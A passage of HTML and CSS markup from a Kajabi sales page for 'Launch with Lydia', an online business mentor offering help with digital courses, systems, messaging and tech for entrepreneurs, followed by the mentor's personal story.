  #section-1768878370819 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768878370819 .sizer {
      padding-top: 75px;
      padding-bottom: 75px;
    }
    #section-1768878370819 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768878370819 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1768878370819_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768878370819_0, [data-slick-id="1768878370819_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768878370819_0 .block, [data-slick-id="1768878370819_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768878370819_0, [data-slick-id="1768878370819_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768878370819_0 .block, [data-slick-id="1768878370819_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768878370819_0, [data-slick-id="1768878370819_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768878370819_0"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768878370819_blocks_1768878370819_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h4 style="text-align: center; font-family: 'Poppins', sans-serif;"><span style="color: #b96000;">IF YOUR INCOME FEELS INCONSISTENT, YOU'RE NOT ALONE</span></h4>
<h3 style="text-align: center;"><span style="color: #176082;">You’ve put<em> real care and effort</em> into your business.</span></h3>
<h3 style="text-align: center;"><span style="color: #176082;">You want to do things well, and in a way that <em>aligns with your values and your life.</em></span></h3>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768878711581, [data-slick-id="1768878711581"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768878711581 .block, [data-slick-id="1768878711581"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768878711581, [data-slick-id="1768878711581"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768878711581 .block, [data-slick-id="1768878711581"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768878711581, [data-slick-id="1768878711581"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1768878711581"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768878370819_blocks_1768878711581_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none-down"
      data-aos-delay="1000"
      data-aos-duration="1500"
    
    
  >
    
    

<style>
  #block-1768878711581 .block,
  [data-slick-id="1768878711581"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1768878711581 .image,
  [data-slick-id="1768878711581"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 400px;
    
    border-radius: 4px;
    
  }
  #block-1768878711581 .image__image,
  [data-slick-id="1768878711581"] .image__image {
    width: 100%;
    
      width: 400px;
    
  }
  #block-1768878711581 .image__overlay,
  [data-slick-id="1768878711581"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1768878711581 .image__overlay-text,
  [data-slick-id="1768878711581"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1768878711581 .block,
    [data-slick-id="1768878711581"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1768878711581 .image__overlay,
    [data-slick-id="1768878711581"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1768878711581 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1768878370819_blocks_1768878711581_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/c3df15d-5f8a-2eee-2338-c62d8ea2713f_launchwithlydia.png" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768878720545, [data-slick-id="1768878720545"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768878720545 .block, [data-slick-id="1768878720545"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768878720545, [data-slick-id="1768878720545"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768878720545 .block, [data-slick-id="1768878720545"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768878720545, [data-slick-id="1768878720545"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768878720545"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768878370819_blocks_1768878720545_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none-down"
      data-aos-delay="1000"
      data-aos-duration="1500"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h3><span style="color: #176082;">But you might be feeling:</span></h3>
<ul>
<li>
<p><span style="color: #176082;">Like your income isn’t as predictable as you'd like</span></p>
</li>
<li>
<p><span style="color: #176082;">Unsure which offer deserves your focus</span></p>
</li>
<li>
<p><span style="color: #176082;">Tired of trying strategies that don’t quite stick</span></p>
</li>
<li>
<p><span style="color: #176082;">Pulled between growing your business and being present for your family</span></p>
</li>
</ul>
<h4 style="text-align: left;"><span style="color: #176082;">If this sounds familiar, it’s not a sign you’re doing something wrong. </span></h4>
<h4 style="text-align: left;"><span style="color: #b96000;">It’s a sign you need clarity, support, and a simpler path forward.</span></h4>
<p><span style="color: #176082;"> </span></p>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768879406389" data-section-id="1768879406389"><style>
  
  #section-1768879406389 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fefaf3;
  }
  #section-1768879406389 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768879406389 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768879406389 .row {
    
  }
  #section-1768879406389 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768879406389 .sizer {
      padding-top: 75px;
      padding-bottom: 75px;
    }
    #section-1768879406389 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768879406389 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768879406389 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768879406389_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768879406389_0, [data-slick-id="1768879406389_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768879406389_0 .block, [data-slick-id="1768879406389_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768879406389_0, [data-slick-id="1768879406389_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768879406389_0 .block, [data-slick-id="1768879406389_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768879406389_0, [data-slick-id="1768879406389_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768879406389_0"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768879406389_blocks_1768879406389_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1 style="text-align: center;"><span style="color: #176082;">How I Help You Build <em>Reliable Income</em></span></h1>
<p style="text-align: center;"><strong><span style="color: #b96000;">Everything I do is centered around helping you create income you can actually count on.<br />This isn’t about random tactics, chasing trends, or creating content just to stay visible.<br />It’s about building a business with purpose, strategy, and support.<br /></span></strong></p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768881146647, [data-slick-id="1768881146647"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768881146647 .block, [data-slick-id="1768881146647"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 20px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 15px;
    
    
      padding-right: 15px;
    
    
      padding-bottom: 15px;
    
    
      padding-left: 15px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768881146647, [data-slick-id="1768881146647"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768881146647 .block, [data-slick-id="1768881146647"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768881146647, [data-slick-id="1768881146647"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768881146647"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768879406389_blocks_1768881146647_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1768881146647 .feature__image,
  [data-slick-id="1768881146647"] .feature__image {
    width: 80px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1768879406389_blocks_1768881146647_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/d6107-e242-a4dc-fa43-220fe30c3b4f_1.png" />
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1768879406389_blocks_1768881146647_settings_text" 
    
  >
    <h4><span style="color: #176082;">Turn your expertise into profitable digital offers</span></h4>
<p><span style="color: #333333;">Courses, memberships, workshops, and cohort programs that deliver real transformation and generate real revenue.</span></p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768881152254, [data-slick-id="1768881152254"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768881152254 .block, [data-slick-id="1768881152254"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 20px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 15px;
    
    
      padding-right: 15px;
    
    
      padding-bottom: 15px;
    
    
      padding-left: 15px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768881152254, [data-slick-id="1768881152254"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768881152254 .block, [data-slick-id="1768881152254"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768881152254, [data-slick-id="1768881152254"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768881152254"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768879406389_blocks_1768881152254_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1768881152254 .feature__image,
  [data-slick-id="1768881152254"] .feature__image {
    width: 80px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1768879406389_blocks_1768881152254_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/7d30202-3f65-b322-40-fc4bf46384c_2.png" />
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1768879406389_blocks_1768881152254_settings_text" 
    
  >
    <h4><span style="color: #176082;">Create simple systems that help you scale sustainably</span></h4>
<p><span style="color: #333333;">We focus on the tools and workflows that save you time and energy, so your business can grow without taking over your life.</span></p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768881155511, [data-slick-id="1768881155511"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768881155511 .block, [data-slick-id="1768881155511"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 20px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 15px;
    
    
      padding-right: 15px;
    
    
      padding-bottom: 15px;
    
    
      padding-left: 15px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768881155511, [data-slick-id="1768881155511"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768881155511 .block, [data-slick-id="1768881155511"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768881155511, [data-slick-id="1768881155511"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768881155511"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768879406389_blocks_1768881155511_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1768881155511 .feature__image,
  [data-slick-id="1768881155511"] .feature__image {
    width: 80px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1768879406389_blocks_1768881155511_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/c56aef-7378-d260-846d-3263bb1387d_3.png" />
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1768879406389_blocks_1768881155511_settings_text" 
    
  >
    <h4><span style="color: #176082;">Clarify your messaging and marketing strategy</span></h4>
<p><span style="color: #333333;">Know what to say, who to say it to, and how to position your offers with confidence and clarity.</span></p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768881160079, [data-slick-id="1768881160079"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768881160079 .block, [data-slick-id="1768881160079"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 20px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 15px;
    
    
      padding-right: 15px;
    
    
      padding-bottom: 15px;
    
    
      padding-left: 15px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768881160079, [data-slick-id="1768881160079"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768881160079 .block, [data-slick-id="1768881160079"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768881160079, [data-slick-id="1768881160079"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768881160079"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768879406389_blocks_1768881160079_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1768881160079 .feature__image,
  [data-slick-id="1768881160079"] .feature__image {
    width: 80px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1768879406389_blocks_1768881160079_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/b31c6f-274f-265a-8a17-fa5a6487f2f4_4.png" />
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1768879406389_blocks_1768881160079_settings_text" 
    
  >
    <h4><span style="color: #176082;">Leverage tech with step-by-step support</span></h4>
<p><span style="color: #333333;">From course creation to digital tools training and automations, I make the tech work for you... not the other way around.</span></p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768882041174, [data-slick-id="1768882041174"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768882041174 .block, [data-slick-id="1768882041174"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768882041174, [data-slick-id="1768882041174"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768882041174 .block, [data-slick-id="1768882041174"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768882041174, [data-slick-id="1768882041174"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768882041174"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768879406389_blocks_1768882041174_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h3 style="text-align: center;"><strong><span style="color: #b96000;">This isn’t about doing everything.</span></strong></h3>
<h3 style="text-align: center;"><strong><span style="color: #b96000;">It’s about doing the right things with support.</span></strong></h3>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768885104635" data-section-id="1768885104635"><style>
  
    #section-1768885104635 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/a70242b-6cd0-ff45-d4d-1752b02d2be5_launchwithlydia_3_.png);
      background-position: center;
    }
  
  #section-1768885104635 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1768885104635 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768885104635 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768885104635 .row {
    
  }
  #section-1768885104635 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1768885104635 {
        
      }
    
    #section-1768885104635 .sizer {
      padding-top: 75px;
      padding-bottom: 75px;
    }
    #section-1768885104635 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768885104635 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1768885104635_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1769448219289, [data-slick-id="1769448219289"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1769448219289 .block, [data-slick-id="1769448219289"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1769448219289, [data-slick-id="1769448219289"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1769448219289 .block, [data-slick-id="1769448219289"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1769448219289, [data-slick-id="1769448219289"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1769448219289"
  class="
  block-type--text
  text-left
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768885104635_blocks_1769448219289_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1><span style="color: #176082;">Hi, I'm <em>Lydia!</em></span></h1>
<h5><span style="color: #b96000;">Your Online Business Mentor who's been where you are. </span></h5>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768885104635_0, [data-slick-id="1768885104635_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768885104635_0 .block, [data-slick-id="1768885104635_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768885104635_0, [data-slick-id="1768885104635_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768885104635_0 .block, [data-slick-id="1768885104635_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768885104635_0, [data-slick-id="1768885104635_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768885104635_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768885104635_blocks_1768885104635_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <p>For years, fear, imposter syndrome, and perfectionism kept me stuck. I was learning, planning, and tweaking constantly… but not launching. My ideas felt scattered, my systems felt overwhelming, and I couldn’t see a clear path forward.</p>
<p>Everything changed when I finally embraced a simple truth.<br />Clarity comes from action, not before it.</p>
<p>Once I stopped waiting for everything to feel perfect and started taking intentional, consistent action, momentum followed. I learned by launching. I gained confidence by doing. And with every step, things became clearer.</p>
<p>Over time, I turned what truly lights me up into a profitable online business, one that has helped thousands of digital entrepreneurs launch offers, grow their income, and create meaningful impact.</p>
<p>Today, through <strong>Launch with Lydia</strong>, I help digital entrepreneurs turn purpose into income by simplifying their path, building momentum, and taking the next right step, even when things feel messy or uncertain.</p>
<p>If you’re tired of trying to figure it all out alone, you’re in the right place.</p>
<p>Let’s build a purpose-filled business... together.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
